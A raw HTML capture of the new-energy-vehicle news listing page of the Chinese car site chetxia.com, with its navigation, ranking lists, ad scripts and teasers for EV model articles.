

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://news.chetxia.com/news/1044/
body_size: 63467
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新能源汽车_汽车资讯_车天下汽车网</title>
<META name="keywords" content= "新能源汽车,汽车资讯,汽车新闻,车市行情,汽车动态,汽车导购,汽车评测,汽车论坛,汽车,车天下汽车网">
<meta name="description" content="新能源汽车，车天下汽车网为您提供汽车资讯，汽车新闻，车市行情，汽车动态，汽车导购，汽车评测，汽车论坛等内容，车天下为您服务。" />
<link href="http://img.chetxia.com/chetx/css_standard/css.css" rel="stylesheet" type="text/css" />
<LINK rel=stylesheet type=text/css href="http://img.chetxia.com/chetx/ChetxNews.Web/css/index_css.css?v=1" >
<link href="http://img.chetxia.com/chetx/ChetxNews.Web/css/NewsShow.css?v=112" rel="stylesheet" type="text/css" />
<link href="http://img.chetxia.com/chetx/css/add_table.css" rel="stylesheet" type="text/css" />
<link href="http://img.chetxia.com/chetx/css_standard/news/news.css?v=20110617" rel="stylesheet" type="text/css" />

<link href="http://img.chetxia.com/chetx/css_standard/css.css" rel="stylesheet" type="text/css" />
<link href="http://www.chetxia.com/css/nwes_details.css" rel="stylesheet" type="text/css" />
<script language=javascript src="http://img.chetxia.com/chetx/ChetxNews.Web/js/newsClick.js"></script>
<script language ="javascript" type="text/javascript"> 
   function setTab1(obj,name,j,newclass,oldclass)
    {
        for(var i=1;i<=j;i++)
        {
            var o=document.getElementById(name+"_"+i);
            var list=document.getElementById(name+"_"+i+"_list");
            if(o.id==obj.id)
            {
                o.className=newclass;
                list.style.display='block';
            }
            else
            {
                o.className=oldclass;
                list.style.display='none';
            }
        }
    }
</script>
<script language="javascript" type="text/javascript"> 
    function setTab(obj,name,j,newclass,oldclass)
    {
        for(var i=1;i<=j;i++)
        {
            var o=document.getElementById(name+"_"+i);
            var list=document.getElementById(name+"_"+i+"_list");
            if(o.id==obj.id)
            {
                o.className=newclass;
                list.style.display='block';
            }
            else
            {
                o.className=oldclass;
                list.style.display='none';
            }
        }
    }
</script>

</head>

<body>
 <!--头部begin-->
   <div class="model_layout">
       <style>
#Ctop{
	height:27px;
	line-height:27px;
	border-bottom:1px #e8e8e8 solid;
	background:#f4f4f4;
	overflow:hidden;}

/*--顶部--*/
.ctop{
	width:960px;
	height:auto;
	margin:0 auto;}
.ctop p span{
	margin:0 5px;
	color:#666;}
.ctop p a{
	color:#666;
	text-decoration:none;}
.ctop p a:hover,.ctop p a:active{
	color:#174981;}
.ctop p a.ico_focus,.ctop p a.ico_phone{
	display:inline-block;
	width:auto;
	height:27px;
	line-height:27px;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/ico_arrow.gif) no-repeat 0 -25px;
	padding-left:20px;}
.ctop p a.ico_phone{
	background-position:0px -58px;
	padding-left:13px;}


#All{
	width:960px;
	height:auto;
	margin:0 auto;}

/*--切换城市--*/
#City{
	width:auto;
	height:40px;
	line-height:40px;
	overflow:hidden;
	color:#666;}
#City p a{
	color:#666;
	text-decoration:none;
	margin-right:5px;}
#City p a:hover,#City p a:active{
	color:#174981;}
#City p a.red{
	color:#d50000;
	text-decoration:none;}

/*--logo头部--*/
#CHead{
	width:auto;
	height:97px;
	margin-bottom:8px;
	overflow:hidden;}
#CHead .logo{
	width:169px;
	height:95px;
	border:1px #ccc solid;
	float:left;}
#CHead .car{
	width:788px;
	height:41px;
	float:left;
	overflow:hidden;
	border-right:1px #ccc solid;
	border-bottom:1px #ccc solid;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/nav_cars.jpg) no-repeat;}
#CHead .car li{
	float:left;}
#CHead .car li a{
	display:block;
	height:41px;}
#CHead .car li a.p1{
	width:69px;}
#CHead .car li a.p2{
	width:74px;} 
#CHead .car li a.p3{
	width:81px;}
#CHead .car li a.p4{
	width:81px;}
#CHead .car li a.p5{
	width:82px;}
#CHead .car li a.p6{
	width:82px;}
#CHead .car li a.p7{
	width:80px;}
#CHead .car li a.p8{
	width:80px;}
#CHead .car li a.p9{
	width:82px;}
#CHead .car li a.p10{
	width:77px;}


#CHead .nav{
	width:789px;
	height:55px;
	overflow:hidden;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/nav_text.jpg) no-repeat;
	float:left;}
#CHead .nav a.bt,#CHead .nav .nr,#CHead .nav .nb{
	float:left;}
#CHead .nav a.bt{
	display:block;
	width:54px;
	height:55px;}
#CHead .nav .nr,#CHead .nav .nb{
	width:192px;
	height:51px;
	line-height:23px;
	padding-top:4px;}
#CHead .nav .nb{
	width:242px;}
#CHead .nav .nr a,#CHead .nav .nb a{
	margin-right:5px;
	color:#fff;
	text-decoration:none;}
#CHead .nav .nr a:hover,#CHead .nav .nr a:active,#CHead .nav .nb a:hover,#CHead .nav .nb a:active{
	text-decoration:underline;}
#CHead .nav a.org{
	color:#ff9000;}
/*--广告1--*/
#Ads1{
	width:auto;
	height:106px;
	border:1px #ccc solid;
	margin-bottom:8px;
	padding-top:6px;
	overflow:hidden;}
#Ads1 p{
	display:block;
	width:163px;
	height:auto;
	line-height:20px;
	padding:0 0 0 20px;}
</style>
<div id="All">
<div id="Ctop">
    <div class="ctop">
	    <p class="fl">
    	    &nbsp;<a href="#" class="ico_focus">关注车天下汽车微博</a>
        </p>
        <p class="fr">
    	    <a href="http://dealer.chetxia.com/scb.admin/2011/login.aspx">经销商登录</a>
            <span>|</span>
            <a href="http://dealer.chetxia.com/souchebang/register.aspx">注册</a>
            <span>|</span>
            <a href="http://dealer.chetxia.com/bang/">全国4s店</a>&nbsp;
        </p>
        <div class="cls"></div>
    </div>
</div>
	<div id="City">
    	<p>
    	    <script type="text/javascript">
    var host=window.location.host;
    document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://index.chetxia.com/ajax/IndexTop_JS.aspx?host="+ host +"\"><\/scr" + "ipt>");
</script>
        </p>
    </div>

    <div id="CHead">
    
        <div class="logo">
        	<a href="http://www.chetxia.com/index.htm"><img src="http://img.chetxia.com/news/2013/0805/635112656194218750.jpg" width="169" height="95" border="0" /></a>
        </div>
        
        <div class="nav">
        	<a href="http://www.chetxia.com/price/" class="bt"></a>
            <div class="nr">
            	<a href="http://www.chetxia.com/price/indexBrands.aspx">车型大全</a>
                <a href="http://www.chetxia.com/price/modelcompare.aspx">车型对比</a>
                <a href="http://www.chetxia.com/pic/">汽车图片</a>
                <br />
                <a href="http://www.chetxia.com/price/">汽车报价</a>
                <a href="http://dealer.chetxia.com/bang/" class="org">汽车4s店</a>
                <a href="#">二手汽车</a>
            </div>
            <a href="http://www.chetxia.com/news/219/" class="bt"></a>
            <div class="nr">
            	<a href="http://www.chetxia.com/news/723/">上市新车</a>
                <a href="http://www.chetxia.com/news/724/">新车预告</a>
                <a href="http://www.chetxia.com/news/195/">汽车评测</a>
                <br />
                <a href="http://www.chetxia.com/news/192/">降价优惠</a>
                <a href="http://www.chetxia.com/news/193/">汽车导购</a>
                <a href="http://www.chetxia.com/news/197/">厂商要闻</a>
            </div>
            <a href="http://bbs.chetxia.com/" class="bt"></a>
            <div class="nb">
            	<a href="http://bbs.chetxia.com/board_174">地方车友</a>
                <a href="http://bbs.chetxia.com/board_402">行摄天下</a>
                <a href="http://bbs.chetxia.com/board_704">评车热帖</a>
                <a href="http://www.souchebang.com/tuan/">汽车团购</a>
                <br />
                <a href="http://bbs.chetxia.com/board_235">车友活动</a>
                <a href="http://bbs.chetxia.com/board_153">维修保养</a>
                <a href="http://bbs.chetxia.com/board_713">车展车模</a>
                <a href="http://bbs.chetxia.com/board_191" class="org">无车生活</a>
            </div>
            <div class="cls"></div>
        </div>
        
        <div class="car">
        	<ul>
            	            	<li><a href="http://www.chetxia.com/weixingche/" class="p1"></a></li>
                <li><a href="http://www.chetxia.com/xiaoxingche/" class="p2"></a></li>
                <li><a href="http://www.chetxia.com/jincouche/" class="p3"></a></li>
                <li><a href="http://www.chetxia.com/zhongxingche/" class="p4"></a></li>
                <li><a href="http://www.chetxia.com/daxingche/" class="p5"></a></li>
                <li><a href="http://www.chetxia.com/haohuache/" class="p6"></a></li>
                <li><a href="http://www.chetxia.com/suv/" class="p7"></a></li>
                <li><a href="http://www.chetxia.com/mpv/" class="p8"></a></li>
                <li><a href="http://www.chetxia.com/paoche/" class="p9"></a></li>
                <li><a href="http://gaizhuang.chetx.com/" class="p10"></a></li>                <div class="cls"></div>
            </ul>
        </div>
        <div class="cls"></div>
    </div>
</div>
 </div>
  <!--通栏广告begin-->
   <div  class="model_layout" style="MARGIN-BOTTOM:6px" align ="center"><script type="text/javascript">document.write("<scr" +"ipt type=text/javascript s"+"rc=http://cbjs.baidu.com/js/m.js></scr" +"ipt>");</script>
<!-- 广告位：车型-车型综述 -->
<script type="text/javascript">BAIDU_CLB_fillSlot("892796");</script></div>
   <!--通栏广告end!-->
   <div class="model_layout">
   <!--leftpart begin-->
<!--面包屑开始-->
<div class="layout_div newdetail_add fc_blue">
    

<span class="float_r"><form id="titlesearch" name="titlesearch" action="" method="post" target="_blank">
<input type="text" id="search_zyc" name="q" onblur="if(this.value=='') {this.value=''}" onfocus="if(this.value==''){this.value=''}" value="" style="height:12;padding:2px;" />
<input type="button" style="BACKGROUND-IMAGE: url(http://img.chetxia.com/chetx/news/NewsShow/icon_search.gif); BORDER: none;background-color: Transparent;WIDTH: 44px; BACKGROUND-REPEAT: no-repeat;HEIGHT: 20px;cursor:pointer"  onclick="javascript:if(titlesearch.q.value=='' || titlesearch.q.value=='输入搜索关键字'){alert('请输入搜索关键字');titlesearch.q.focus();return false;}else{titlesearch.action='http://www.chetxia.com/model/00001,,'+ UrlEncode(login_$('search_zyc').value) +'/';titlesearch.submit();}" />
			<input name="dir" type="hidden" value="news" />

</form></span><a href="/" target="_blank">车天下</a> > <a href="/news/" target="_blank">汽车资讯</a> > <a href="/news/1044/" target="_blank">新能源汽车</a> > <span class="fc_black"></span>

</div>
<!--面包屑结束-->
<!--内容主体开始-->
<div class="layout960 m_top8">
<!--内容右侧开始-->
<div class="main_right float_r">

<!--最新资讯-->
    
<div>
    <div class="pub_tit fc_black">
        新闻排行榜</div>
    <div class="tab fc_blue"  style="height:295px;">
        <div class="title">
            <li class="now" id="type_1" onmouseover="setTab(this,'type',2,'now','');"><a href="http://www.chetxia.com/news/219/" target="_blank">即时资讯</a></li>
            <li id="type_2" onmouseover="setTab(this,'type',2,'now','');"><a href="http://www.chetxia.com/news/" target="_blank" class="now">24小时热门资讯</a></li>
        </div>
        
        <ul class="p3" id="type_2_list" style="DISPLAY:none">
            
                    <li class="px1"><span class="float_r fc_gray3">
                        <!--2307-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431890.htm' target="_blank" title='河北一货车侧翻 35吨鲜桔遭市民哄抢'>
                        河北一货车侧翻 35吨鲜桔遭市民哄抢
                    </a></li>
                    
                    <li class="px2"><span class="float_r fc_gray3">
                        <!--48-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431897.htm' target="_blank" title='什么是老爷车 老爷车图片共享'>
                        什么是老爷车 老爷车图片共享
                    </a></li>
                    
                    <li class="px3"><span class="float_r fc_gray3">
                        <!--26-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431908.htm' target="_blank" title='百年演变荡气回肠 福特110年经典车型回顾'>
                        百年演变荡气回肠 福特110年经典车型回顾
                    </a></li>
                    
                    <li class="px4"><span class="float_r fc_gray3">
                        <!--23-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431917.htm' target="_blank" title='汽车套牌相关信息介绍及预防措施'>
                        汽车套牌相关信息介绍及预防措施
                    </a></li>
                    
                    <li class="px5"><span class="float_r fc_gray3">
                        <!--19-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431921.htm' target="_blank" title='东莞大众进口甲壳虫1.4TSI 时尚型优惠2万'>
                        东莞大众进口甲壳虫1.4TSI 时尚型优惠2万
                    </a></li>
                    
                    <li class="px6"><span class="float_r fc_gray3">
                        <!--19-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431918.htm' target="_blank" title='东奥十年老用户回馈 冬季Ta不再饱受风寒'>
                        东奥十年老用户回馈 冬季Ta不再饱受风寒
                    </a></li>
                    
                    <li class="px7"><span class="float_r fc_gray3">
                        <!--16-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431926.htm' target="_blank" title='大连：宝马车主殴打的哥后逃逸 遭数十出租车围堵'>
                        大连：宝马车主殴打的哥后逃逸 遭数十出租车围堵
                    </a></li>
                    
                    <li class="px8"><span class="float_r fc_gray3">
                        <!--16-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431925.htm' target="_blank" title='《速度与激情》男星保罗-沃克车祸身亡'>
                        《速度与激情》男星保罗-沃克车祸身亡
                    </a></li>
                    
                    <li class="px9"><span class="float_r fc_gray3">
                        <!--13-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431928.htm' target="_blank" title='陕西广隆 纳智捷大7 MPV 现金优惠2千元 送装潢'>
                        陕西广隆 纳智捷大7 MPV 现金优惠2千元 送装潢
                    </a></li>
                    
                    <li class="px10"><span class="float_r fc_gray3">
                        <!--13-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431927.htm' target="_blank" title='2014年中国汽车市场 迈入SUV黄金时代'>
                        2014年中国汽车市场 迈入SUV黄金时代
                    </a></li>
                    
        </ul>
       
        <ul class="p3" id="type_1_list">
            
                    <li class="px1"><span class="float_r fc_gray3">
                        <!--17:30-->
                    </span><a href='http://www.chetxia.com/news/2026-01-23/10941516.htm' target="_blank" title='北汽福田欧曼星辉动力首批50台牵引车正式交付'  >
                        北汽福田欧曼星辉动力首批50台牵引车正式交付
                    </a></li>
                    
                    <li class="px2"><span class="float_r fc_gray3">
                        <!--13:51-->
                    </span><a href='http://www.chetxia.com/news/2026-01-23/10941515.htm' target="_blank" title='车城十堰绿色智造再落一子，东风商用车D600新智慧工厂投产启新程！'  >
                        车城十堰绿色智造再落一子，东风商用车D600新智慧工厂投产启新程！
                    </a></li>
                    
                    <li class="px3"><span class="float_r fc_gray3">
                        <!--13:49-->
                    </span><a href='http://www.chetxia.com/news/2026-01-23/10941514.htm' target="_blank" title='冰雪上的稳控实力派，昊铂A800三电机四驱带来顶级驾驶享受'  >
                        冰雪上的稳控实力派，昊铂A800三电机四驱带来顶级驾驶享受
                    </a></li>
                    
                    <li class="px4"><span class="float_r fc_gray3">
                        <!--17:08-->
                    </span><a href='http://www.chetxia.com/news/2026-01-22/10941513.htm' target="_blank" title='为什么春节返乡更推荐哈弗H6L？空间、油耗、静音对比出真相'  >
                        为什么春节返乡更推荐哈弗H6L？空间、油耗、静音对比出真相
                    </a></li>
                    
                    <li class="px5"><span class="float_r fc_gray3">
                        <!--14:32-->
                    </span><a href='http://www.chetxia.com/news/2026-01-22/10941512.htm' target="_blank" title='打破“车”的边界：奇瑞AI之夜，“无限游戏”开启'  >
                        打破“车”的边界：奇瑞AI之夜，“无限游戏”开启
                    </a></li>
                    
                    <li class="px6"><span class="float_r fc_gray3">
                        <!--13:28-->
                    </span><a href='http://www.chetxia.com/news/2026-01-22/10941511.htm' target="_blank" title='FIBRO转台重磅推出面向国际市场的Orange Tables系列'  >
                        FIBRO转台重磅推出面向国际市场的Orange Tables系列
                    </a></li>
                    
                    <li class="px7"><span class="float_r fc_gray3">
                        <!--09:56-->
                    </span><a href='http://www.chetxia.com/news/2026-01-22/10941509.htm' target="_blank" title='乐道L60申城全系优惠8千 店内部分现车'  >
                        乐道L60申城全系优惠8千 店内部分现车
                    </a></li>
                    
                    <li class="px8"><span class="float_r fc_gray3">
                        <!--09:44-->
                    </span><a href='http://www.chetxia.com/news/2026-01-22/10941508.htm' target="_blank" title='丰田雷凌L申城优惠2万元 车型颜色可选'  >
                        丰田雷凌L申城优惠2万元 车型颜色可选
                    </a></li>
                    
                    <li class="px9"><span class="float_r fc_gray3">
                        <!--14:35-->
                    </span><a href='http://www.chetxia.com/news/2026-01-21/10941507.htm' target="_blank" title='长春-沈阳！欧曼银河全球价值品鉴之旅（纯电篇）：智暖 Core采暖加持 续航提升15%'  >
                        长春-沈阳！欧曼银河全球价值品鉴之旅（纯电篇）：智暖 Core采暖加持 续航提升15%
                    </a></li>
                    
                    <li class="px10"><span class="float_r fc_gray3">
                        <!--16:52-->
                    </span><a href='http://www.chetxia.com/news/2026-01-20/10941506.htm' target="_blank" title='风云T9L盲订24h订单6000+！奇瑞AI之夜亮出智能新王牌'  >
                        风云T9L盲订24h订单6000+！奇瑞AI之夜亮出智能新王牌
                    </a></li>
                    
        </ul>
    </div>
</div>

<!--新车上市-->
    

<div class="m_top8">
<div class="pub_tit fc_black">新车关注</div>
<div class="tab fc_blue">
<div class="title"><li id="tw_2" class="now" onmouseover="setTab1(this,'tw',2,'now','');"><a href="http://www.chetxia.com/xinche/" target="_blank">新车上市</a></li><li id="tw_1" onmouseover="setTab1(this,'tw',2,'now','');"><a href="http://www.chetxia.com/xincheyugao/" target="_blank" class="now">新车预告</a></li></div>

<ul class="p4" id="tw_2_list">

<li><a href='http://www.chetxia.com/news/2013-09-16/10424647.htm'  title='奇瑞E3上市 售价5.29-6.79万元'target="_blank"><img src='http://img.chetxia.com/news/2013/0916/635149298770307500.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-09-16/10424647.htm'  title ='奇瑞E3上市 售价5.29-6.79万元' target="_blank"><br>奇瑞E3上市 售价5.29-6.79万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-10-14/10426726.htm'  title='Jeep大切诺基3.0L车型上市 售57.99万元'target="_blank"><img src='http://img.chetxia.com/news/2013/1014/635173682079540000.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-10-14/10426726.htm'  title ='Jeep大切诺基3.0L车型上市 售57.99万元' target="_blank"><br>Jeep大切诺基3.0L车型上市 售57.99万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-10-09/10426202.htm'  title='东南2014款V3菱悦上市 售5.68-7.78万元'target="_blank"><img src='http://img.chetxia.com/news/2013/1009/635169337796376250_sy.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-10-09/10426202.htm'  title ='东南2014款V3菱悦上市 售5.68-7.78万元' target="_blank"><br>东南2014款V3菱悦上市 售5.68-7.78万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-09-26/10425567.htm'  title='新爱丽舍上市5款车型 售价8.38-11.88万元'target="_blank"><img src='http://img.souchebang.com/auto/2013/1004/635165161132437500_s.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-09-26/10425567.htm'  title ='新爱丽舍上市5款车型 售价8.38-11.88万元' target="_blank"><br>新爱丽舍上市5款车型 售价8.38-11.88万元</a></li>

</ul>


<ul class="p4" id="tw_1_list" style="DISPLAY:none">

</ul>
<div class="clearit"></div>
</div>
</div>
<!--热贴-->
    
<div class="m_top8">
<div class="pub_tit fc_black">论坛热贴</div>
<div class="pub_con fc_blue">
<ul class="p1">

        <li ><span class="float_r fc_gray3">2021-10-08</span>·<a href="/news/2021-10-08/10807776.htm" target="_blank">开着域虎亲子版，在呼伦贝尔大草原来一场亲子旅行</a></li>
    
        <li  class="bg_blue1"><span class="float_r fc_gray3">2015-03-03</span>·<a href="http://bbs.chetxia.com/403/786_19371320_19371320.htm" target="_blank">周末汉城湖及白鹿原下灞河边一日游</a></li>
    
        <li ><span class="float_r fc_gray3">2015-01-21</span>·<a href="http://bbs.chetxia.com/637/1152_19309993_19309993.htm" target="_blank">天津普拉多大队达里诺尔冰雪之旅</a></li>
    
        <li  class="bg_blue1"><span class="float_r fc_gray3">2014-12-29</span>·<a href="http://bbs.chetxia.com/244/483_19262387_19262387.htm" target="_blank">2.5G舒适版新车作业+买车教训</a></li>
    
        <li ><span class="float_r fc_gray3">2014-11-24</span>·<a href="http://bbs.chetxia.com/387/768_19156574_19156574_1/_1.htm" target="_blank">【下乡归来做三保】有醉人的梯田风光哦</a></li>
    
        <li  class="bg_blue1"><span class="float_r fc_gray3">2014-11-17</span>·<a href="http://bbs.chetxia.com/637/1152_19145298_19145298_1/_1.htm" target="_blank">2014年的第一场雪冬季首次写真！</a></li>
    
        <li ><span class="float_r fc_gray3">2014-11-07</span>·<a href="http://bbs.chetxia.com/501/1016_19128417_19128417.htm" target="_blank">带上小情人去草原~~~呼伦贝尔自驾！！！</a></li>
    
        <li  class="bg_blue1"><span class="float_r fc_gray3">2014-11-05</span>·<a href="http://bbs.chetxia.com/475/976_19124218_19124218_1/_1.htm" target="_blank">西藏之行，感受与天堂最近的地方</a></li>
    
        <li ><span class="float_r fc_gray3">2014-10-15</span>·<a href="http://bbs.chetxia.com/100/8_18970184_18970184_1/_1.htm" target="_blank">2014年小宝138 “十一”蓬莱自驾游</a></li>
    
        <li  class="bg_blue1"><span class="float_r fc_gray3">2014-10-08</span>·<a href="http://bbs.chetxia.com/387/768_18951242_18951242_1/_1.htm" target="_blank">克什克腾旗彩色的秋天</a></li>
    
</ul>
</div>
</div>

</div>
<!--内容右侧结束-->

<!--内容左侧开始-->
<div class="main_left">
<div class="main" style="padding-top:0px;">

<!--内文主体-->
<div class="content">

<ul class="list fc_blue">
    <li style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding: 0px 8px 0px 8px;">&nbsp;</li>
    
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2025-09-14/1044/10938032.htm" target="_blank" style="text-decoration:none;">睿蓝蓝气球9月13日正式发布，开启城市乐享出行新方式</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2025-09-14 05:29</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2025-09-14/1044/10938032.htm" target="_blank" style="text-decoration:none; color:#999999;">在安全方面，睿蓝蓝气球展现出对“全民家庭安全出行”的深度理解。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2025-08-13/1044/10936940.htm" target="_blank" style="text-decoration:none;">睿蓝新车型即将登场！迷你身材藏大招？</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2025-08-13 05:59</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2025-08-13/1044/10936940.htm" target="_blank" style="text-decoration:none; color:#999999;">&#8203;近日，睿蓝汽车发布了一款新车型的悬念海报，立刻在业内引起了广泛讨论。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2024-01-24/1044/10891480.htm" target="_blank" style="text-decoration:none;">15万级买不到高品质电车？欧拉闪电猫了解一下</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2024-01-24 09:08</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2024-01-24/1044/10891480.htm" target="_blank" style="text-decoration:none; color:#999999;">近年来，随着国产新能源汽车市场认可度越来越高，价格也一路水涨船高。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2024-01-20/1044/10890458.htm" target="_blank" style="text-decoration:none;">1</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2024-01-20 02:04</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2024-01-20/1044/10890458.htm" target="_blank" style="text-decoration:none; color:#999999;">目前，汽车已经成为人们最亲密的旅行伴侣。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
       <li onmouseout="this.style.backgroundColor='#ffffff';" onmouseover="this.style.backgroundColor='#EEEEEE';" style="border-bottom-style:dashed;border-bottom-width:1px;border-bottom-color:#ccc; padding:8px">
       <table cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top">
                            
                        </td>
                        <td>
                            <table cellpadding="0" cellspacing="0">
                                 <tr>
                                    <td>
                                        <a href="/news/2022-12-26/1044/10822651.htm" target="_blank" style="text-decoration:none;">新派商务全能MPV 北汽制造王牌M7EV预售14.48-16.18万元</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td>
                                        <a href="http://www.chetxia.com/" target="_blank" style="font-size:12px;text-decoration:none; color:#008bd7;" >车天下汽车网</a>
                                        <span style="float:none;font-size:12px;">发表于：2022-12-26 08:06</span>
                                    </td>
                                </tr>
                                <tr  >
                                    <td style="float:none;font-size:12px;"  valign="top">
                                        <a href="/news/2022-12-26/1044/10822651.htm" target="_blank" style="text-decoration:none; color:#999999;">12月23日,王牌M7EV版预售价格正式公布,售14.48-16.18万元。</a>
                                    </td>
                                </tr>
                            </table>
                        </td>
                    </tr>
          </table>
       </li>            
 
